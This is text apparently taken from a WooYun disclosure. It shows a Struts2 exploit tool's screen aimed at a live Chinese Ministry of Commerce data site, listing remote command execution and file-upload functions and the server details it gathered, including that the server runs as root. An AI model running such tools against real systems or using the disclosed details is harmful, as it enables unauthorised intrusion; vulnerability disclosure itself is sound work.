 data.mofcom.gov.cn
商务数据中心
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://data.mofcom.gov.cn/SWSJDomestic/DomesticTrade.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
网站物理路径： /usr/local/jboss-4.0.5.GA/server/default/./deploy/SWSJDomestic.war
java.home: /usr/java/jdk1.5.0_04/jre
java.version: 1.5.0_04
os.name: Linux
os.arch: i386
os.version: 2.6.9-11.19AX
user.name: root
user.home: /root
user.dir: /usr/local/jboss-4.0.5.GA/server/default/deploy/SWSJDomestic.war/WEB-INF
java.class.version: 49.0
java.class.path: /usr/local/jboss-4.0.5.GA/bin/run.jar:/usr/lib/jdk/lib/tools.jar
java.library.path: /usr/java/jdk1.5.0_04/jre/lib/i386/server:/usr/java/jdk1.5.0_04/jre/lib/i386
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
MOFCOM
WWW.MOFCOM.GOV.CN
版权所有：中华人民共和国商务部 京ICP备05004093号
网站管理：商务部电子商务和信息化司
www.wooyun.org